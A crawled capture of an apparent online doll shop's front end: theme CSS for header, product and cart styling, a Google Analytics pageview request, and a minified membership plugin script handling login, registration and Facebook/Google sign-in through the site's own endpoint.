    margin-top: 0px !important;
}
    header#header.stick-b {
        transform: translateY(-50px) !important;
    }
    header .header_bottom {
    height: 120px !Important;
}
    header#header .logo_wrapper {
    position: absolute !important;
    left: 150px !important;
}
    .mobile_menu_button i.fa.fa-bars {
    font-size: 32px;
    color: #e32626;
         display: inline-block;
    padding-top: 19px;
}
    header#header.stick-b .mobile_menu_button i.fa.fa-bars {
            padding-top: 25px;
    }
    .mobile_menu_button span {
    display: inherit;
}
    header#header.stick-b .mobile_menu_button span {
    padding-top: 20px;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(40px) !important;
}
    
}

@media only screen and (min-width: 1280px) and (max-width: 1480px) {
header#header .header_inner {
    max-width: 1280px;
    margin: 0 auto;
}

}
@media only screen and (min-width: 1481px){
header#header .header_inner {
    max-width: 1400px;
    margin: 0 auto;
}

}

/** NEW CODE **/
header#header.stick-b {
    position: fixed !important;
    transform: translateY(-75px);
    transition: all 400ms ease-in-out;
    -webkit-transform-origin-y: bottom;
        box-shadow: 0 1px 5px rgba(226,226,226,0.4);
}
header#header {
    transition: all 400ms ease-in-out;
    position: fixed;
    background: #FFFFFF;
}

.content.content_top_margin_none {
    margin-top: 180px !important;
}
header.stick-b .header_bottom {
    max-height: 135px;
    padding-top: 10px;
}
#header.stick-b img.normal {
    transform: translateY(30px) scale(0.8) !important;
    transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    transform: scale(0.85) translateX(-60px);
    padding-top: 10px;
        transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(20px);
    transition: all 300ms ease-in-out;
    z-index: 99;
}

header .header_bottom {
    height: 150px;
}
#shipping {
    color: black;
    font-size: 13.5px;
    letter-spacing: 1px;
}
#shipping strong{
color: #e32626; 
}
.header_top {
    border: none;
}
nav.main_menu.drop_down {
    width: 100%;
    text-align: center;
}
nav.main_menu ul li {
    padding-top: 7px !important;
}
ul#menu-main-navigation {
    margin: 0 auto !important;
    text-align: center !important;
    float: none;
    width: auto;
    position: relative;
    display: inherit;
}
.logo_wrapper {
    position: relative;
    width: 18%;
    display: inline-block;
    float: left !important;
    max-height: 60px !important;
}
.q_logo{
    max-height: 60px !important;
}
.q_logo a {
    position: relative;
    max-height: 60px;
}
.q_logo img {
    max-width: 180px;
    height: auto !important;
    position: relative !important;
    display: inline;
    left: -20px;
    transform: none !important;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    float: left;
    position: relative;
    top: 10px;
    width: 50%;
    padding: 0 0 0 40px;
}
#cust-search .dgwt-wcas-search-submit::before {
    display: none;
}
#cust-search .dgwt-wcas-search-submit {
    height: 50px;
}
#cust-search svg.dgwt-wcas-ico-magnifier {
    height: 33%;
    font-weight: bold;
    stroke: white;
    stroke-width: 4px;
}
#cust-search .dgwt-wcas-search-submit {
    height: 45px;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 45px;
    border-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-style: normal;
    font-family: montserrat;
    font-size:13px;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) .widget_text.header-right-from-logo-widget-inner {
    width: 100%;
}
#user-log div, #user-log a {
    color: #585858;
}
#user-log span {
    font-size: 15px;
}
#user-log .arrow_triangle-down {
    color: #585858;
}
#user-log span {
    color: #585858;
    font-size: 13px;
    text-transform: none;
}
#user-log ul.qode-login-dropdown li a {
    color: #ffffff;
}
#right-from-logo-cart .shopping_cart_inner {
    display: inline-block;
    height: auto;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 25%;
    float: right;
    right: 0px;
    position: relative !important;
    padding: 0;
}
div#right-from-logo, div#right-from-logo-cart {
    display: inline-block;
}


#right-from-logo .icon_heart_alt:before {
    content: "\e089";
    color: #e32626;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 1.5px;
        font-size: 18px;
}
#right-from-logo span {
    color: black;
    font-weight: 500;
    margin-left: -7px;
}
#right-from-logo span.qode-wishlist-items-number {
    display: none;
}
div#right-from-logo {
    margin-right: 30px;
}
#right-from-logo-cart .shopping_cart_dropdown {
    position: absolute;
    float: right;
    right: -65px;
}
div#right-from-logo-cart {
    border: 2px solid #fedc4f;
    padding: 5px 7px 7px 7px;
    border-radius: 7px;
    width: 155px;
}
.cart-head-short {
    font-weight: 600;
    color: black;
}
.cart-head-short span.count {
    color: #e32626;
}
#right-from-logo-cart i.lnr.lnr-cart {
    -webkit-text-fill-color: #FEDC4F;
    font-size: 20px;
    font-weight: bold;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 0.2px;
}
#right-from-logo-cart .lnr-cart:before{
    content: "\e07a";
}
#right-from-logo-cart i.lnr.lnr-cart {
    font-family: 'ElegantIcons' !Important;
}
.main_menu li a {
    line-height: 4 !important;
    font-weight: bold !important;
}
span.carr {
    font-weight: 600;
}
li#nav-menu-item-28779 span {
    color: #e32626;
    font-weight: 600;
}
.banne-top-left-announce {
    color: black;
    font-size: 12px;
    font-weight:500;
}
.banne-top-left-announce strong {
    color: #e32626;
}
.retailer-announce-top-right span {
    color: black;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 12px;
    font-weight:500;
}
.retailer-announce-top-right a {
    font-size: 12px;
    font-weight:500;
        letter-spacing: 1px;
}
.retailer-announce-top-right span strong{
     color: #e32626;
}
.product .summary .quantity {
    margin-right: 4px !important;
}
.product_cat-mothers-day a.add_to_wishlist {
    left: -5px !important;
}
.q_logo img.light, .q_logo img.dark, .q_logo img.sticky {
    display: none;
}
div#wpfront-notification-bar {
    display: none;
}
/**product filter**/
.slider.price input {
    border: none !important;
}
.berocket_single_filter_widget .slider.price input {
    border: none !important;
    padding: 0 !important;
    color: black !important;
    font-size: 14px !important;
    font-weight: 500;
    width: 50% !important;
}
.berocket_filter_slider .ui-slider-range {
    background: #e32626 !Important;
    border: 1px solid #e32626;
    padding: 6px 0;
    border-radius: 20px !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(2) {
    top: 1px !important;
    margin-left: 4px;
    border: none !important;
    background-color: #FFFFFF !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(3) {
    border: none;
    top: 1px;
    background: #FFF;
    margin-left: -17px;
}
.berocket_filter_slider {
    border: none !important;
}
.berocket_aapf_widget li.slider div.slide {
    height: 17px;
    background: #c7c7c7;
    padding-top: 0;
    border-radius: 20px;
}
.berocket_filter_slider.berocket_filter_price_slider {
    background: transparent;
}
.berocket_single_filter_widget .berocket_aapf_widget li.slider span.left, .berocket_single_filter_widget .berocket_aapf_widget li.slider span.right {
    height: 27px;
}
#slider .ls-wrapper {
    padding-bottom: 40px !important;
}

/** END **/

/** new product **/
div#tab-description {
    color: black;
}
.product .summary .single_add_to_cart_button {
    background: #e32626 !important;
    color: white !important;
    border: none;
    border-radius: 5px;
}
.product .summary .product_meta span, .product .summary .product_meta li, .product .summary .product_meta a {
    color: black !important;
}
.summary-inner .quantity input.minus, .summary-inner .quantity input.plus {
    background: #ffd93e;
    color: #000;
    font-weight: bold;
    border: 1px solid #ffd93e;
    margin-right: 5px;
    font-size: 18px;
    width: 45px !important;
    height: 45px !important;
        border-radius: 5px;
}
.summary-inner .quantity input.qty.text {
    background: white;
    border: 2px solid #efefef;
    box-shadow: none;
    color: #000000;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    width: 45px;
    height: 45px;
    border-radius: 5px;
}
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist {
    border: 2px solid #efefef !important;
    font-size: 14px !important;
    line-height: 3 !important;
    font-weight: 600 !important;
    border-radius: 5px;
    left: -60px;
}

.woocommerce div.product .summary p.price span.amount, .woocommerce div.product .summary p.price span {
    color: #e32626 !important;
    font-weight: 600;
    font-size: 23px;
    line-height: 2;
}
.woocommerce div.product .summary p.price::after {
    content: "Free Shipping On All U.S. Orders";
    display: block;
    font-weight: bold;
    color: black;
    font-size: 17px;
    margin-bottom: 0px;
}
.summary-inner .quantity {
    background: #ffffff !important;
    margin: -5px 0 0 0 !important;
}
.summary-inner .quantity input.plus{
    margin-left: 5px;
}
button.single_add_to_cart_button.qbutton.button.alt {
    font-size: 15px;
}

.summary-inner .quantity input.minus:hover, .summary-inner .quantity input.plus:hover {
    color: #fff;
}
.summary .social_share_list_holder i {
    color: #E32626;
}
.q_tabs .tabs-nav:after {
    background-color: #e8212a;
}
.q_tabs .tabs-nav li.active {
    background: #e8212a;
}
.q_tabs .tabs-nav li.active a {
    color: white;
}
.q_tabs .tabs-nav li {
    margin-right: 20px;
    padding: 0 25px;
}
.title.position_center.standard_title {
    display: none;
}

.customise{
    display: none;
}
.q_tabs .panel p, .q_tabs .panel li {
    color: black;
}

.q_tabs .panel li {
    margin-bottom: 25px;
}
.q_tabs .panel hr {
    opacity: 0;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist::after {
    content: "\e089";
    color: white;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    font-size: 0 !important;
    border: none !important;
}
.product div#review_form {
    color: black;
}
/** end **/

.single-product .product .summary p.stock.in-stock {
    display: none;
}

.title_subtitle_holder_inner {
    display: none;
}
.product a.woocommerce-product-gallery__trigger::after {
    content: "";
}
.title_outer.title_without_animation.with_image {
    display: none;
}

.side_menu_button_wrapper.right{
    display: none;
}
.footer_top_holder {
    background-color: #FFF;
}
#social .q_font_elegant_holder span:before {
    font-size: 17px;
    line-height: 3;
}

 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}
.woocommerce-checkout .woocommerce-info 
{
    display: none;
}
.cart_totals .shipping 
{
    display: none;
}.woocommerce .summary .q_tabs.woocommerce-tabs ul 
{
    display: block;
}
.content .content_inner > .container > .container_inner.default_template_holder 
{
    padding: 0 !important;
}
form.woocommerce-shipping-calculator {
    display: none;
}

@media only screen and (max-width: 500px){  button.single_add_to_cart_button.qbutton.button.alt {
       display: inline-block;
       width: 47%;
        vertical-align: top;
    padding: 0;
    text-align: center;
    font-size: 12px;
        margin-top: -5px;
    }.woocommerce div.product .cart .quantity{
        float:left;
    }
    .content .content_inner > .container > .container_inner.default_template_holder {
    padding: 0px 0 0 !important;
}
    .woocommerce .summary .q_tabs.woocommerce-tabs .additional_information_tab {
    display: none;
}
.q_tabs .tabs-nav:after
{
    bottom: 0;
}
.woocommerce .summary .q_tabs.woocommerce-tabs ul {
    display: flex;
}
div#tab-description ul {
    display: block;
}.woocommerce table.cart td.actions {
    position: relative;
}.woocommerce table.cart div.coupon .input-text {
    width: 50% !important;
    float: left;
}.woocommerce table.cart div.coupon .button, .woocommerce-page table.cart div.coupon .button {
    white-space: nowrap;
}td.actions button.button[value="Update cart"] {
    position: absolute;
    top: 20px;
    right: 0;
}.woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
    float: none;
    margin-bottom: 10px;
    display: flex;
    padding-top: 50px;
}
}


nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
    float: none !important;
    width: 100% !important;
    z-index: 99999999 !important;
}
.berocket_single_filter_widget + .vc_empty_space {
   display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2015773449&t=pageview&_s=1&dl=https%3A%2F%2Fdollibu.com%2Ftheme%2Focean-life%2F&ul=en-us%40posix&dt=Ocean%20Life%20-%20DolliBu&sr=1280x720&vp=1280x720&_u=YCDAgUABAAAAACgAIAC~&jid=26118542&gjid=688074680&cid=45962225.1769003942&tid=UA-133865376-1&_gid=149396514.1769003944&_slc=1&gtm=45He61g1n81PVN3DQGza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938466~115938468~116744866~116988315~117041588&z=1111948871
body_size: -561
content:
2,cG-7M9WQNC51N

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2
body_size: 4877
content:
if(function(e,o,n){var i,t=e.getElementsByTagName(o)[0];e.getElementById(n)||(i=e.createElement(o),i.id=n,i.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(i,t))}(document,"script","facebook-jssdk"),"undefined"!=typeof qodeSocialLoginVars)var facebookAppId=qodeSocialLoginVars.social.facebookAppId;facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v2.5"}),window.FB=FB}),function(e){"use strict";function o(){a(),s(),r(),d(),h()}function n(){l(),g()}function i(){}function t(){}function a(){var o=e(".qode-login-opener"),n=e(".qode-login-register-holder");if(o){var i=e(".qode-login-register-content");o.click(function(e){e.preventDefault(),n.fadeIn(300),n.addClass("opened")}),n.click(function(e){n.hasClass("opened")&&(n.fadeOut(300),n.removeClass("opened"))}),e(".qode-login-register-content").click(function(e){e.stopPropagation()}),e(window).on("keyup",function(e){n.hasClass("opened")&&27==e.keyCode&&(n.fadeOut(300),n.removeClass("opened"))}),i.tabs()}}function s(){e(".qode-login-form").on("submit",function(o){o.preventDefault();var n={action:"qode_membership_login_user",security:e(this).find("#qode-login-security").val(),login_data:e(this).serialize()};return e.ajax({type:"POST",data:n,url:QodeAdminAjax.ajaxurl,success:function(e){var o;o=JSON.parse(e),c(o),"success"==o.status&&(window.location=o.redirect)}}),!1})}function r(){e(".qode-register-form").on("submit",function(o){o.preventDefault();var n={action:"qode_membership_register_user",security:e(this).find("#qode-register-security").val(),register_data:e(this).serialize()};return e.ajax({type:"POST",data:n,url:QodeAdminAjax.ajaxurl,success:function(e){var o;o=JSON.parse(e),c(o),"success"==o.status&&(window.location=o.redirect)}}),!1})}function d(){var o=e(".qode-reset-pass-form");o.submit(function(n){n.preventDefault();var i={action:"qode_membership_user_lost_password",user_login:o.find("#user_reset_password_login").val()};e.ajax({type:"POST",data:i,url:QodeAdminAjax.ajaxurl,success:function(e){var o=JSON.parse(e);c(o),"success"==o.status&&(window.location=o.redirect)}})})}function c(o){var n,i=e(".qode-membership-response-holder"),t=_.template(e(".qode-membership-response-template").html());n="success"===o.status?"qode-membership-message-succes":"qode-membership-message-error";var a={messageClass:n,message:o.message},s=t(a);i.html(s)}function l(){e(".qode-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){u(e)},{scope:"email, public_profile"})})}function u(e){"connected"===e.status?f():"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")}function f(){console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(o){var n=e(".qode-facebook-login-holder [name^=qode_nonce_facebook_login]").val();o.nonce=n,o.image=o.picture.data.url;var i={action:"qode_membership_check_facebook_user",response:o};e.ajax({type:"POST",data:i,url:QodeAdminAjax.ajaxurl,success:function(e){var o;o=JSON.parse(e),c(o),"success"==o.status&&(window.location=o.redirect)}})})}function g(){if("undefined"!=typeof qodeSocialLoginVars)var o=qodeSocialLoginVars.social.googleClientId;if(o)gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:o}),p()});else{e(".qode-google-login-holder").submit(function(e){e.preventDefault()})}}function p(){e(".qode-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),m()})}function m(){if(window.auth2.isSignedIn.get()){var o=window.auth2.currentUser.get(),n=o.getBasicProfile(),i=e(".qode-google-login-holder [name^=qode_nonce_google_login]").val(),t={id:n.getId(),name:n.getName(),email:n.getEmail(),image:n.getImageUrl(),link:"https://plus.google.com/"+n.getId(),nonce:i},a={action:"qode_membership_check_google_user",response:t};e.ajax({type:"POST",data:a,url:QodeAdminAjax.ajaxurl,success:function(e){var o;o=JSON.parse(e),c(o),"success"==o.status&&(window.location=o.redirect)}})}}function h(){var o=e("#qode-membership-update-profile-form");if(o.length){var n=o.find("button"),i=n.data("updating-text"),t=n.data("updated-text");o.on("submit",function(o){o.preventDefault();var a=n.html();n.html(i);var s={action:"qode_membership_update_user_profile",data:e(this).serialize()};return e.ajax({type:"POST",data:s,url:QodeAdminAjax.ajaxurl,success:function(e){var o;o=JSON.parse(e),c(o),"success"==o.status?(n.html(t),window.location=o.redirect):n.html(a)}}),!1})}}var v={};"undefined"!=typeof qode&&(qode.modules.socialLogin=v),v.qodeUserLogin=s,v.qodeUserRegister=r,v.qodeUserLostPassword=d,v.qodeInitLoginWidgetModal=a,v.qodeInitFacebookLogin=l,v.qodeInitGooglePlusLogin=g,v.qodeUpdateUserProfile=h,e(document).ready(o),e(window).load(n),e(window).resize(i),e(window).scroll(t)}(jQuery);